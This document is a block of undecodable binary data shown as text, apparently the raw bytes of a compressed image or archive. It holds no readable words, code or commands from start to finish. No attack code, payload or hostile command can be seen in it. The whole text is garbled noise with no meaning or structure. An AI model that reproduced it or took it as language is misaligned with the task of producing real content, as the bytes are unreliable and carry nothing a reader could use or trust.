vτ�j���J��$����s�S�.um��2���T #��`�v��YR >Ȋk*/չw�6hk�"<r)zYM2NhKr����K�����)^��5�c�㾒���ʺCgF 7Ʉ��b��K (�VG'���i�x������ ei�i�%�2�ߧ���L��l���y�]j��� }.����(m��y�k���7�kDa�[Ku���e����1vcg�`�p���g�cF�_f��)�@�0��ak�f��?��C\>�W�����#֊�Wh�p��p�)�B�x]�A�͡�~���
��F]B2� -�91C��6�yx���Ts�����U��ys��|�x8ƀ�c�#��"���{@�&C� �,��FW���n������G��oK'Z������3�G���I�K@�9P������G��z����@�S�Las0!CSl@�b
ŊC@	qOc!�plcG�=�JރR
������r#ȏ?
u�D$��(��ƦXD!��3%+P��PH�Δ}��\�*E�=)��ڳ�O�XfĒMkόW)n�b�g`�>��C@�A~�p�`p  f�='ܸ�Q��$�]��L�G�ޚ�i�!C���	fkP�Һ&��T�E�D l�V6�Q�Hs0��`�L�1�Q�A��|�48����r:��Y�gɏ�qk|��k�b)���#��0?z��2Eє=��ܿvX�ŎᏀ��O� �>�D�`�<!�UPa#�QŅ������Ȃ!.�`�[��?Z��WWhq~��8#~a�#�l�x�R%4��V(d�DNM4�E�t��D�(>u�G��J&�QK&A��J�t�MY)� ?q��nn�%� E��LYA�{Zu�U���_�7�=��a��\� �=�l� �L0x0�a&b�A�D�`d7�pg���&� ��%�3i�	-\�Ik�Lbo�D�KmԦ�#���sp!�pj(�ʩ�\��E�t�a`�u�x�],���<A��\� L9���G|VЧH��q���'�؏�
#�E[<ؠ�!>(��R�Utx��k!�n�O?[�< c ��W0�c�V�H��Z$ЎB�'
M!�CAC����Q4�i�fed
��<]��F*1��I!|ْJ�XV�Fh�R?u2D5�$� B�J)��S�	�}n���]���o�S�d�'�Јv�p`�vzܑc�2��(8��PȬ'R�L"�۞��!����j���!��1�	/��� ���XK\��)�m>ͅ��9��rˍ3N,֯��/�l��e�����p�'��_|�(���WpXc�G��`?7���KHBن6"��&C�?��SHE,���b�?�?3r�ܧ��A>l�YSFhB�#IDi�X�J쀥��� �g�2���`$.ԈI��%�`$L%i��d�4�C!�g8s�ҵM2�1D��d#mU���,��m?m�
�Ř6؀ �h�	��8��x� ?�ȏN@��W��g��-t�J�hu�I�uoS��lQ	`�5�xl��9�x���ӭO2G9�� )���5�y�r^,Ա�u�c�Ɯp����1P�&N�����_W�=&?��+�ĠUb ��<��9D'P`��0-�j������Y�:�AF���)�<RS��¯Q�� 	n(CVy�U���yr��=##?�R���r�j<Qb��άaG��2P�:4�%��C4ye�*1�"�D..JB ?���6�>Q�zjG�$�<�:�aӘ��M�J�0���D2Uu��j*��9�5���-�5.0���s����[�Ce��+�T]�q�Y^����"�ǀx�om�W|��0so���=�ן �o@(Bс���grSd�[8��:4��uVB#ҟ�菕q�E���U�N�G�	�Ɇ�8����𩑝t��3�!zQ������>m�Ћ �%Y�L��`�#���(n��8� ��"j�l<�jK2�I�E.�E�Z)�[��D�hX�Mq��x�(D=������(�\�Re����gfA+O�uP��SUW���bVU�r	I�4��o���t�y�eZ�����\ࢫ,���C��+.�r�R���W��/�h0~�$�Tc�� Ava�L��	1iN���F$���lV�r���9	����6O�d�K���+)qJ��I�*W��>���Tu��bJh`"a�t�������΄���E$a��&�"��P
_�L`}sTLS���ش�7u�	`�2$�R>=�O�J�Q-�� ��2��6�0���*U��
Y�p�0�fZd��@����9�b�0�<L8����󢃁X��ط'�!������ĴA�c_����#��2�+���2��UV�Q0��劉vAg���Iv�~x A@�i[��ʌ�댭2��h�gJz���&��O�0�����2�qAWCRTƹZ2����J� �\s4vy҆)�鉞��%�T�$���I�>�	�Vq���⨬��*U�ȑ��8]��p\H��7����� ce?�T6�@S��A[���S�*]	�/�&��$�d����z.����ۺn�(Oϋq��E����.F1�1����߲��-=��ʧ�dx��+O\@,g��v��;��$W��82�e�`y�[�2.��}�m��4B"-��;�?��;�A��IA�D?A�?��qd
�Z�1�r:GpM�`DCi]�l�}�E5���R=�١l �PϭW=��{��<J|�D��>X�� �}�� � M�Q� �)p�`U�J��J@�l@q��.<�.��1�]"��$H�<p:|�Ȟ�� �� ����q���^t�a�>�a�9�<�:�[9�����'�C�ђ/p�eH���}$~��x�~�Oj��X�O�l��|ʘ�'�L�d� Q7��ɜB?�I���H�Y�����;���Vn��"쟓H����TTO�����@eJ� �B� W/ ��AU��Y�U�L4͙,�O#P�Mym^��1�tTP���0�z�I����E�X�C��W�����y���װ�Q��E`|
b�@�8$N@���@l@/� r��mH T��	p����	��� ������a Y%���d��a�=�0�C1C0� _ �'@�0��%�� ��ɞ VADY1�ŋL�c�2i�7qbÔ���"�HL�ASf�H3��i��l��SѢ@�Y;�B��E�_^�� �ɚ� �TR�eJv�22�<c�B4&,�5FGt�LX��@E1���dh�$��9���@P8FF�Y=����>Н�h�m	 H? �����5��?�A0���? �%�mJ��0ct�30 @�D6�h^dL'�$4@���� I��X�Ё���d�mK���$��a|:�dO�-����N�C._!��xA|}��0YE1]ߠ�W�&j�H�4L�vS�����%�����?�ߊ��+�L��b�!�@ �;�P�U����/� (�D�yR��1��1@ۡ%f��2.c"�DW(&/ :�9Z�u`L0H�8^T�0U
R�ml�h��d�����;����C D���>܁CL���� ��������  F `��q!@�@<�3���n un�t��T�u��o��HV���,@�gJ�^���,�L�d[��������8��}��HC0�'
e.ؕ`-eJ4�S��0)�Z��W\bd%L�n��4��H����WfV���ŝ��lŶn�-��[~�T��|�]�(�� <	_���:"�1��fd/$cD>iD���EdDFg5n�bN RA�:�38���1l���cD͎&���@�)�F��h&�����j&���E�C��ИEx�?��4B?��5x����bjq��%�m
r& C2j@g�@l@�^gh�u��	C XjI
�J�dJ�d��a{r���X����^�;XCO-�jO�-����-�R2�|�hb5���Ӡ\�U*kV�(�rb���'"�3�Y������@Z*�W����P-�+]&��X�����%0�g.��%�nF�(�+�=i�n�,�F���.�:Fs2�s:g� ReV`?]cPX�Fi�� "�h��դ�!���{��<�Jc�C#�f������n�����>���U���Ԃ0�s��D6 /L*�V@�u�@w��ʀB'- �@��[ٺ�rP���|���g��|C0��O���-���4(1�{4���O����x��c.�\ke��3q���"���W�̵H�mk9�"-*1<����m�\��ߝ c0��c��&��k�,t�1�"�/�3�+Ҫq�����3�����.��1 RU#�D�3�N�m�FB�R��ܤ�ݓS�ɑ��_B�>����ु�~ ���R���Â��_��Q(/�qF@�3$-/�癩f �u6@�r�#T �H@ G����zҧr�����$ٺ��FG��4�-~�gjT�}҂4��	�6%}0ܿ��$���H%Z�j��]�Y.��bYv��D.��i��KY.����\������XD�ݚ�(�� ��k�zqC�.	<�K������30��1*Go4lt�5��f��@� �$�:��2H����\�l�ܠ+E�#�IIJdOEr̚o �PWrQ_��oO�t2�E�!X���  �Jd/L��N'�6�,4 <B%�AG��, �0B�q���F�0ǡ'�3�m>\�mO. �rA0T�`6�҂�Z�6��¹�و�����O�-'n���'v�h�� �=�_9�<�sm�VT �<�(е���m��2t�% ��* m�@�CgC'�^�C��Gw��E�q#��V���*��o#���F�bc�,v�ĝ����,�>���YJ��| �z�B%���o&{@#8N�-uS#@$'rjrFa0�.����Ng44�8���H�ܲ<��@Z�d�ԡ�Y�k�]�$���L�/�0�ZC%��x%�!�&X(CJ�A�,�A�D"9Gv��:[�V.;�ȴ��<�h�be��6l	��"�v��Y�t �nA���nR$� �m��C���nG?'�p?)�87G�4�Nޝs��)*0(*L@FV�"-�B pC�3N$T�#���^j�	J�ɝ�����b�*�ݦ��P��zu�oN5�؂! �����&'U �2@4l �J� �W��T�-_�I�A[��J�*�Y!�Ap|fp��B~����m0( �U��cB($/<0��&��%,%|8�#2ܟ�֠P%��eW6��ϵ"���ɤ_���H�M囥(\����P�ʓ]ʨ�p��ѐCW�%/n�6�pvNH_��ӹ��t�q���y C,j�yˏJ��
�� X� C n#�n3�'� ��5^����v�ē�P�@��Q�9����zC�+��:Q�,*� R�@&3�֫�rF�����f  �:��+��W7 �d��)p;Bz�[����Z�g�յ��1�!*-�0	 ;��h�5��5p��/�@�.��[B6���8%و$Fv��2��.��Vʡܒ{��ib��ej�l��=�ϓ��֌꥓cBMB'��qa֮*�7�uN!�t� �A�*���O^���
�s?b@0�o�6d��$�Ɗ@aF��B��NB�J:�O�LoF\	����@��硟|�N4��& ��}X�	�0@�.f���Đ'@�����H
P�G�e�-�4�#Cxm�5aÆ"�b�2/*�xab��g(p$FM>�W�Q�A��U�~�'vlX�WɊ�B���W�X���k\�J�5K
�ђQS�i�b���b�ʔ<a�싼���>�Z�`�lOg{��}�4�~�N�N����~����]�����
�G�_g-��i�f�0l� ��|r4�٠�2�:;��@��vQ�n�:v�T/R�&L�>�*;! 0���P���g����}�c�&k�����`T���	�bz��g֓`�At�@z�A�	@l �yQB`����(^���)��%�"%|:a#�r#�W$��"�0B�)=Rh�F���Djă�<�'̕H �� �pڠ�t
J�
^X�[��@L8C1�P`� ���*,��*�-��-�q��)(��l1!�Y� ^��Fe$�d���C��#�}¨l{*�LW�B͟1>�4�X[m\C�5�d���ٔ-��i9�B���+.�����E���q�Xn\��'];���D��pHO=��kO�B�����7�x0����?���	!�`
Ϥ� `&l�	��e�^>� �ty!D �X�C��1�������1��~v� ��ڈ!���I�&��0���7�ȣ*�	%/Q
��2"�2  �x�i����dGϥ���pD���
ѻ���RI1x�QJ�2��F��,�{|�����j u�d��$i&�eK�@���2�$��V�4�X{^'-XN��֊E���b���-�9v�v�3)X��8Z٘96̝N��ʭn�{h\�]B a��=�<���=��c�_�{�}�%�����|���'��B�]�̭�T0���$� O>�H�d/0�$���!1�b��hZ�KxV| �KQC�ј4��"iP�����lDJR�RIAB`���Z~lR�	�)'��S$@.̡��
%Gh�nw˛��`B+��
�U1��pa���hK\@��8܆9th.���4<�XX����c�0��V�N�X�\uf���Js;d�n��K�vB��FZƫֵ��-��`
6�� ��H����֥��|�1O�ң
|��E��R�� ~��L��ML3��T��Msk <��ğ0B�I�Hf2(}��9�`��ogbaBHh��P�I�C
Y���0iL��0�,�`�V��\��x-l"�|9͂(���*��>)@�� ���nZ ��n�dt����Ya
���$$A2��g�#^��G=�Q ��cc:B���ڕ"���h�4�+ͱ,i���6��'y#H����í��a%*��Ĥ+;���	�P��'��C_�
���(S��,X�����>�՟��� ȶ�%�pe	�?3%@
�K�������8 ��'
��e1�`:9�Aĝ9�"��8�I),ZE��4}w�.(�@����4A�:���D�: �G0E  �� �tW��b�в�FΥj	�ྸ-E�A�(�4Ba�J �j���alt���Q3�ANf׺µ�+)@v���Jc�H^�X]H�l#��N7����<˰A��s+*�ۺ�U�U�t��vB�� <=&O/��|ɧ�����"v1���%eB@}(�Y�Usk�t�+\��jه��,�$�1`(!0�K��D��E@�Yr� �� 9�BҰۉ4�J�s ���{JDI��р�~�#\JJ���4�Dl8�IO$�
�`����4�A�-�n��w����%pe<K�$�0~a�����Q	]sa�x��]0�	k���%�*�E �t�B�s5a�-�
~䰰��ܑFě��i�Z����7V��l��b�5�0~��E��� Ox�S{��|���0)9����hJ�.i8 	pY�.��=�����2Qh�4!���8�Y�g6@�p&�-� ;�a<c��"F;4���s7���;�yq����u	%�-��Z ��8T'=9��:-�`M��HC: ���oy3�]�E����aQ�"� �K�bו~�Ek`���4<��	z�RQgH�0.�Qd����po�4�^�W�J<��x�[1�����U���N[_�u�u�!�+��m�����Fؾ�����BI�rB�w&�O��>���1~�T\%�'�5%䯃���� i�cr g;1>�D�Vh�M���l�>��=7��ݰsC}#$1�e�FL5�dr;q�P�ȅ<��20D 
e ���A���*�Ό������Q�+�e<���.���Ԡ��.a� t���%V�e�������u<�3�JvN����Xhgø��zE
�*�X�y��\��֥��M]��=���<��c|�c��->��_�_�)h���}l/�x��0�lˆ�/N%\���i�*D����B��&��fk �	��fK�$j��� b���"���/��l� *1(�m"4bjp��\`&���Ρ��|�'$ �^`���m  A �� ���Vm�R���ZMp�b��\ 0�ה���*A	#tD'���1��Qgo�2�2~c�²��x�5�
�"O4̠G�%��gl���j�	�����ԅ{���|��p�<�eZ������Aeb��'����4N������"-���P�$��ɳ��@j���P���추!@"����z��Li�W tr'y�2"�d���JF��B�>�k�&�Bl�N��d`����pQ+�b�.c
]�,(p1��r!ڮ`��B+���<�0p�`E�V0�.�)�f��@Xzc��x��5s4B��J8���Pݔ0�C ��2�P]�]f���m^  �m��!��~h��#҇��&�%��%.+6�p52#��%�HB��`2`�
"k��%?"���!��X@�jr&g2'y�:y�'w��<B$ ͇҄&��l6` J�^���4�*��O�h+M���K�dM,����b�[�n���n�
�+�"��b��r9�y�-[�1WI3��3|sX4�0IC�hp��1�p[�#:؍-�2/�E1���H+|��^�G�Z��
A@DA�i����M��!���fS��0#'.�l"?��7�	c��g�h�&��UhI�%�k�}r'�3� "���:��Ɇ�d� 	�ބ�zb$JL`��Ӥ2� @*��� p����o��p��p�(�1�G.!��.0T�נ�{�G���V�20�CC/�Ve�C=�0%�V{�1���
	9ʅ���2�`�]��2gi�n`<����<xl RaO���!U�5[�L&�[e6˄6U��4]��I�6�b��Pb��%�/j�F�DL���3-�:ߠM�
�`���iJ� M�P�&��'rB��B��$@��8jԢBPo��d��g-,��ʢ1�Enda��aT�2+���sR���1�CB_�/#3x�W.,0m�Sܠ�xNLXȪj�j8�GƊ��@Y��@�ܥ���l�n�Z	�r�`�а�t����N��]'nIյ��Pˌ�%ڕ7�4&\�����H�T��9�oL}�LV`	�`9�`�M-1��	��rL ��� P`O�3u6��@��H���F�ƫRt7�,�S��,���nAn�@�NiAO��Ô� �Ly��/�l3D��nW=�{G�jC�W����M	��XI���]��]����l�5Z̓<�]/>��}ı�,�̰��5\�V�Tp#.p/��\�P%�� k��K�I! �!�l��_1'�SM7�s����1QL#ba?�,N��D�P�*��|���$v�D��� �F��UQ�RyWe�R�b-��,m� 
d�H <�xUT��0H�Cz��8���	V��W84n�4.�i�{���mV�Ь,o
�8��mY��}���}�ր��Y{Am��3��H�Z�&?ڇ[n�]�B$�H}OI�Oq��GY��0� �\�Ɋ��
ф6"�L?�L͔w�u�M��`9�Q�s���֏�>�$�$�f"�L� &֡�D��":P� +X*�SA����>�S,�+�E� 1vl*�xwqTsAp�y4���UQV�v3��W��� �i�J1A��f�3B�#S\h�2�w�9�����7<�<�5	R= ��b�@r��X\�l� ᶆ6E���]���p]bH��^��"h��Ĵ�V���M״s- �O�sUX'�4�Z������'� (��tJ*{�B��� �������9�Yj��4 S��FL�g4�a4���������� y ����V�%X�VjwC�E�W��1�'�\���y�`n���J��ZmIZo�)4�� �M��߇n��]@*8\5�n?�6/+�`z�]:�~O%Z��
I�����_1���:y���:��Z�?7')�9�����)�ȡ�� Z�O_�u� �iP�F��Q+Ž�R�xp�+�*e���
C ��������I5n��u1�'��q���h�qWB��2�V������
+�V��y�ƶ�}���m��>�<�DT4�g4�I�}I��	c�V5��e\�u��U�O#e�����@�v���uq}f�B��ZHrk�r��1���Թ����{`������J�������Ұ�Ҿ��{2J� ��x�H*�+��+V-��>݋��R���i��D������@y��� ���[Lgh��#3�
CE�ݸ4*\�졍Ct���1��8�#9V�2�w2�8����IDBd�C��m	� �Cر�@
A`�b�[s�]#��]Sq� �1��Ǥ��pp�%( $��!�I��9�<�2w��|M�]˹���9�ߴ'�T"�I�N������yPq@M���(P�[����Ɗ�����?#E-� �M	�����|�A�:��*�MIh��U5�Di�g4đ�G����W��1It�Y�y�;y�{̣��%D6�<t���,=^�| $�A�I�X�j{��ٍ�\��w{L�$ۣ����6{�%_�Hĝ�m&�ʇz�I������Q�MyY'��&��K�a Jq���7 ��`ӰYP��Ha��*������9�YV� �A�� �o�;n��P���i��H����8\PBc�1��/�GCXh~��M�P���،����=� �9���w'�š�R�*=<���'>�?}j�4i����+�L�@�N��S�j�Iא��}�c�I-���4��k� ��qC0��*����8q�H�hፅ�/Z�x���V�'@� �|�@��	Zd(@��Uxm�P��	/�Q���08���3diP�&_Uj4X�ǵkU�_�v����ٲe���M�h�+S��'���2enL⢀*U�U�Z���.��݃Ŋ�l����/̾�W0k��Y�=��>���Ϟ?Ҩ��&�O��ϥ[�mO��}R�e����[6V�As�ԍ�p������p���G/��\_μ{U�C�`@��B�eȑ�{�$�����$Z�'�ϟ�{���_$����?	&h��F��PX!?@�Ă�,�`�4r�	��A n��"�}�0�@�Ҍ5QCe�#G:N�PB+�In�� JC42�<�@�DSNLp�>U�� �tP� ���b,��O�q�[���Xc��X_�e�Zh���#�M���CBx!BK%~����3.k��E��Y����v�e�i��fRlF[h��F�i���*��P*��
�hW���MpáaG��AJr��2A�LЋ7Tם��>�\�Ё7�e��z9���zA `���W��j�@���w`�.,Xo�n���Zx�� ��*$��E���2�R��EDюcd�D|�A"���H1�	.<� �5 �X��#|�ט���\r���iVj�)4�v�'Z��[6�(	^�P�,�Tb��XS%Ma��ABb!@A��VD�o�b�٧��6Zk��z����i���hR���e���FP��pv�0�r��l��Rw��Q��� ��ak�yh˞{�����%Ю��&���غ���ࠂ�b����-�R ��"�%��A?ܐ�M\��}�Q�A�ѱ�G����	$%/+����� /4 � 3�Q�́��Vs���W��Yg�d�������$�2o�� (Q������D#��A�DA)(<�-����)Pq�
n+�i�V�����t��ibŷ��&3i�p�s�ą�;�@�U�"r�{)&�9�=G�y��ё>�9W������n?�Jݹ�8��NA�;E����}�_���>@���E�#��A"���A=�xD!Az��N�!�" p|Z���J;��F�f��u@�� `��(��cD_�F��-�YbI� �E�X� E�6H����4ELk�B����Øf~�7�S�n@�6ڤf�w�6�FC��J
���e�����H���ED��;�r��0(��Z�*���՞��G^���ú������	�� ��_��F!��@%'��@P4����y~� �0=B�äو!g�H�	�{�<R$J�� ��N�'�-ɠ/�Ø�� 2�i ��T��;�������˴B}�Sp# ����Ƣ �����LKEFS��M�����J��l�6��M�H�����	�0L�-<<\:�,��� �ⱦ��l�����=��)�ӊ¸�)/]H�j�A͕E�$�� eh����~Y�_����"��a�cB��#�����EN����bo �Ʋ�1FA��	0����o:��&ga2�@/� a?1`�&�� ��L�����-��� �����a��(8�v!�(ր�O��j��5"Q�
 1lm��MMs��Yý�P�y�8sM]��P���(לcA�9�yV�SY̅'�!�gy�í�]�>�](�*�&;�B�aK;9�C�]nT���VxEX��<>>�$�H��G�6��MiDXz�E~, #��(P��V2eV��&5)�-��2�Y����HBgK���m�T�NU���~���`�1z`W��M\�G�0U0j0jFCc���Ɍ�S{�L�FSͽ��-�j�ٷ���-��y��c�����������:���'�3�Щ�[Fcd"'��C
P��ܺU���~(Du�e�6�'@EF�܁�� ]�������b�͈I�<�}�GA
�HV�1F��N2@�d���A�K�
|�fg�$���w��T�"i��2�
$�!�>�������I��L�1�&�+�R����n]�Ό���Qթf�c�T3T�mX��N֋m�=C�,��xs�v��dy[��V�5Z�����@g7;w��CZ��lo'W�u�+X4�'�a7Bs�i�87|��E�V�#!eo�G�=�ݍ�Oe*�N6@�� ���a�5!�:@��K�6����eS�����R� ��f�"���/x	_D�c"#Î3����Gv�u�5�R�6Q,���*�}�d�îB�6�At,lE�QDm�9�v B:�V$Z]�.�x�C!Zp9�E[�Z�%P�H;Bn;�*��;P[]"�fo��o�H'r$1�01���y7��y+5]#w�H5E��]W�2���W� &s�{g�`��JDs6�_9w4�5sw�4�gkZe��	Vk A� ���fs�	��	��tmU6�r6q�6&�7X��7s�W����*���q��i��l1�l����9=�,�Q-tE��m�
������P� Z�e�	P��
����!)PB�JЋ�(H;���؋�X�Xe�D��Sx D���]v
E00�� p�H��H�1 <�p�0��LpL�1`���y�W��p����3$$2}0@@S0�c;�2��%E1@&\@& k"2 |]X_U@�s�S4f��s�i��6�K�KSs	�w3{X	�pV��526��Gpu�b{CZ�kM�7����1+�b����&;�A���l<����8�C��d���:Pm� P��\$n5���(p��)p 0p �� Pe�����(��؍� ;0���S9%�Q��%0��X爎 ���  ���yC���8qp��9�D(��1q��'���$55����X2�`/�^j@J`�j�#a��T��sŗ�N�'j �PnR`�A��	�t(<YL\���A���ugc~i���k�1lܔM�2�b�Rl�1vqeg��l�a��Q�,�q,x�����:0��^�Zw G ��I��8!�ə��z�
�̈F)���H�zY��0�
0�S�X�0��qG�I�0�	 <��n���3 =6�����8��9H���1��=K��@>{,�>V�>/�s�F� �0�/7|2G|f�|Q�iF� �P�X��U�,��� V�t�j���k�5��V �'Д6�QW{�M�)l`甮aW5�d�Pv��l$�9l��c�vOD�᱀� &���hr��0�:��.y��**!5��8�S�y �01�zy ����k������Jp%::QL H�D��븎L�+����`\3��L@? ���\9�pV��7�u�z2��k*�)jT� `9cb�	?x���J5G��j|TŒ�Esc1 Wu �zX/��9jRs�	sP	}�3��	� ��k k����C�"M��6{�0�ᴥ�u��b�Bl�u��e�Lh��`�9Q%�aO�C�hwdp��%��Xp�}�������R):�h �
J@�
rzEp �J�% GϚ�D�	�1J��G���)@"2`�y0p3�:]
�ε#��pD���1���Q&�$��E%���X����
 	� �3 �0�<��ĝRu�}ʒE' ���Z�L}����K7p	�PV���"a>9	��5�f��ak�b�wuZWb%�+*���7��n�C��+�𠏕��e�Q�mز�vG�Rq9� Z]`�@zRк����S��%�l/�;����Z�ZM�[$��|�F�!����5]@0�`8Rp���Z��wR�)��ۺGH�Kq�@ Z�C��W�;A�&�>s�3�7�c�0 �_��i8�r�_I#�y ��4ZU`&}R�`�˞
�tƇ��k��0m��.v���bmSl��,�S�W�"+�a�X8��U�f>DA����l��jIw,d���O�z��
'��|��9�;� DP��h �@z �
��j �
�)���0 ���d���*��%�qy7S��H��Y:`�Ķ9�P����y��p�k�%�1C��TS(0%�pI��UH��&[��4 ������*�P��&;t��W(`kZ�K�q`!`x����	�P	7�tT�`����N��V�M�*8}u�˿��f�WU�*44��ժ~�ae0�ۦ
�U O�j[w<�\���X����w �	�J�H`��k����8����pm/��)� rM�> !5�d��d�,q"K�P������y����=������δk�d�Rא4�N4��6a>=h���� \0�
��&mli|j�Ru�-�Tt������i6���d�uA��6	� A\`=a�܇������ d|��9X5T�2�~٤W��*S	74�7��Y+�=4���
�����ۖ�v��vW �:��%@��q��pg=�
b �9�G���X��H M���z/���p�٘�DjZk;�BpZ�'�* ��>@�q��A�� ��N������������Ugc#0�@��PRM�ƩI�m�ݼ/`�|c�-��%�qUf�@v\L���V��\)�̽���}}�Wc��(�p~���[���ȀsB�RCa'�O+�����m��WBM���bFy�6P�J�Dxc�����\��&W��� ��t e�
ҋ�
�  ��X�M ����ֽ� }�+��3lZB|I�]���<u����}���G�o0�)��j�� 8n��|�<�f'�?�1!�9qX�+'��3�)3{�T>�2D&c��Lui��_���*�G�oh)�Q��t`vt����0�0�N���P��u�ᩕq� fumc���=�ޭ�?�������
8�j�`�=�l�A�����g+dز�nI��^D0:9P�x�% ��ִ����fd �J�k�S��gd ��*P/Ʈ c�0�eLv[p ���0�1�q����4 ���o��N������c�1Sgfj$ ��7�*sڴ�>�I&P��s`&l�_�|p��{'t0 ͲK�A�M�V�|t��C����@�03#?��Pа�^sa�7k�NB�r��!b[Ԋ�����7O�퍉2�6�l�e�Q��N�W}�O�m�Ж��
V$� � �� ��3 ��*\,L��	��0<�dÁ��l��
~� <|�HʗDX����˚rR���'@9ĉ�M�8I#�����q80�:D��LW�ZЪ�kW�[�z����Yo�Dx�"�
���Y�&@�>#(�x$�x	��ׁ�5`��	2\��QA��
�@A>5��}=���/�Q�>�:��Ң1��H�SlX�ݛ�BP���rϸ �H���iR$Zs�)P`�5�h����L���)a��[��)W���bϾ���ǿ��3#@~0����"?�B
���G�;�����;H� �
@a�
P%� H!UXd T����1�
*�Grȁ��d�h��%K���"fR�Ʌ�`e����!�B)�(1)%�XJ�L~�pȡ�ڬ����'ꌡ��" *)��rjf����"+��E�,��JK���*J.����(�&�Z(`�&�&�Q�1u�6h��A�����^�l�ALdD�M��Rc�5�`�5X�j�
����8�<(l N�����(c�M.�`��D5�	��I.��a���C�<��c�}��G�z���}�i�?�C����)�3 L�A��PB{���Y66�cR@� Dz!��Wl�Ei��F�}���6(�H
���: �RH@̝r�JȨK�XR�ɔ�G.� ��`i��<�	����&~���'��3�<�T���҇��8��D�����n��Bҵ&�ԍ�V�c����28`�Q!/,0�dn@��43Aqd��L�e��vm�4�_#vXևՕ�3d8`Y ���Y�v�"8j��'�Ӷ�K<��k���:���d�2����m����מ{��o?���`�>p�x���^/ԍZ(8ĸD A�6(1�Ĩ $��l��B�(e�A�ġ��`fF�YΘtV!3�AE\�4��B	�0�B���~)% ZR5���%��K`@���k:��
��q�SR%(�p``"�����-o��Y���.qY��. TP�/A@B3RFU�a�"C+���P� �^ �@�KW���jT������mq���
��o�e��HkZ�
޵���M��x�@u�s�ty���x��}��^��|���(}	B�d ���A�|P�_ʯb��@��T@��X���e`Tƀ�����T�	Rg� `���p!.8�<r�uB��I�v���`)I�L��&:�_#�M����lp¤��78*n�b"�`�(&J���JG9jEGNpE٢�2�!�"	IB6K��8�0@U$p.��2��70 ��3{�Ui��G��N��
$i�1G8BIL��@6���;k���\.4y<.��y���%|�2�Z����&t���GA�YP�
�W�	J��uX��؇��a��~�0&/Ш����$*�f��I@�@�p��U�8�9A�u@	9[RW(@�"F�B�d�|B�K,|����|>� )I@ra� PA
R�T��n0h�6>�-CH"E��((�nԣ����&ґ��R} ��Җ@�*�,a.�L	,`d0�f�@pax��P:���WGU]j�8Ȧ�J4tpD �1;���W�*W'�U�'ֺ�r6�K�����5>���>/�♫n�՞}��}5,�k��&9ɇ�++�;s
��]�H`Lc�h�hg/*Ћ^�J��t Z�v T��6������A�Ɖ, �@�0����� ZZ�X!.�@D��C�04��d�GH���v�� %8�]X�]\��18�ڌ�#P�� �G[=+rT���Z�2R��ዊs~3 �d�(`Q�������U����@0xi-��"lm�N86L%ֆ9�P5Y�k���H��`���ְ���3�'��[��;�1�p΃J{I>Bfr.cY��A�H�,۰������g�\9�&: �=~ ͆ܙ,RtprΡY���B
l!	)9@ f� "��"�%���5�$��ntq���{JZ�#�
�t�d7 	�n�D}�"�"��vE��E���UKi�^�.�& ��R3[�((����RYMF��7�0�
� �&�S#��^�ës*���� f��.�����j'^�ֻ}q	h�Ҡ��QO#�
޻Ji��>Ave��Z�Y"h@f�G�z��V��u2�&.Ls''���/�1���`U/T�����+g�5�s��<6�m�K�sd�X�<�$���I�x.�\&� :�c�	?���� �5�5&� @
��5}X��� 芾��"*�5<���5�X��K���� �j��	�v
�*Q��x�P��Gh��h �1�Y��9 �Ш�=R��{0�mC�n� : G��P��B1���B��m�\��I=Z�/��\Dط�FB%U��ٗ��$�ߋC�1�X�5|��k,6�[���y�dQ�K9� �2&Uئ�[����BȁJ�� �۹� 4!HR!�j'S,�'A��I�J�@��k��C�9����.Q� (��:��8P5V�@	�@�;�z�$�����B�_#�J���0��
��9��ASy.�FP=��6�B� a)#���B�D* 3��H�Buü;/�+܄a��b=�J@�Kx�v)�����}i��Q[���=�H�,W �y8'�%�K%&(` (��3� BDC|�h3� ��6C-,��B���9��#0  �й" ��8�P��� �J�9�����؁E#�<�}�E�H��J��� �b���7���!P�� ���� ��a|5����<F,R�$��rK�
O�)�3��h�6"�����@�q�	��P�sܣnC��)�vT C��8�&ܝ��Ǯ�B�	����
�������1��a�����!Ï��HߣÃiΊT �H^�	a���Cs+@C\�hz����E�	�h��D�J���K���D���υP~p��D������3�	�迱�E��.\;5��(Y#ƾ��н�P�@�5��5��x���P&���L��9�H�9���QX x��6Ѩ6�M	��u���P1�0o�c�G�����I���lYn�_�$�#�����[�cH(Ѝ�sq������~p΂�C1SY2�Ò���%���&�8��3h���i��Q03�4�Ħ��Ę���\��;���9���/�I�4 ���������LP�t�ٺ��M/	MU�������A�|��� UѬkQ����[��\}Q[Y�%�LBk¢ڶ�I��PG�@��*�(=�<n��$-;`��Kx�n���(�9�h��!�p�*�@�_2�]b���8L�2U��I�[Z�tS����C�W��?mؒ!3�&��2�S�-K�B=�DUԢLGչG�Q�T�+�
��P��	�:(]{Y7�5=��+��	��T�َ������ӓ-��]� 0  P��A�k�L��
�i0Cx	�L�[��Ac%<L� eU��s�l�G5$4�k��(�I¼)��+��x7n��=���`��x$�U���A� ���׌�׃,�[�i�7�)`�(�=��p O���)����%�ς �<�Oّ`s�K�OE%J�<JGYH�T��ݒ�T4�!��	�U�QF�
�r�)��4UU=����dL����KT8� � 	�_��^�L���GH0[��6�Vь9�5� 5����tۤ�_!T Go���������C����p�l��m���\Hi�0uN�"�.���Q�\:`�4�W������]�=���9�jY���g�a��a�QORO��������X��X��ݝ������JKMYL�b�x�e�� խ�����=��ސz�d�")D)m�Pm��U��6{�m�#����Z[��cU�\I�]�k��U��@*18F$Yʶ�u\MfH-�7%�`+|7(�M��t���\��2S*\��	��6l\�=�\�8�������_���MX;X�� ;�S���,"Ƒ9��Q���	�,A��]bFu�ݭ�HY�,Y��?-F���a��Ũp�S#�5㛝"�F�<V�,��]�$Q�՘�
-@� �aQ��c��3 �S L����_�\QG�F�*@�/��[�Z�t{�̫��+r5�,�`����GҍT��x�93E��e�3��Ă�ٳ���Sj	]hn�>�f�B�fk���*T�$9E<�━�$�OH����$�݉��r^���M�!/�ţcy^@2&���^���;���7�7~U��5� �dj3�M�6�<n�@�#��_0�����������h٠E.M!�Vc�Abӯ`�[f`�]�L�d;�$\�X���r��(�b�U.�}��Þ4d%NSދ\9T��$��~���%ۛN(�8�S�BI�f�h6o�)���� �fk�]I �3F��B�D��]H�p~�H���Г�k��	7�:]+
�.���g|^��p|���m�Z��^� �g�g�׊�<^hg�@�]�m��AH�m.���,m�[:ȕ� �]QH@Bo��, h[�@�v[O�}<��i��Z�r��R���a�惨�������%�}���e��e�L<�aV�\{��Tҍ�F1�ݝ��6?�� 6o��Ғ���D������S����k��fT��O�|�� r���2�M|�/V^[㓾�^��޽��݊
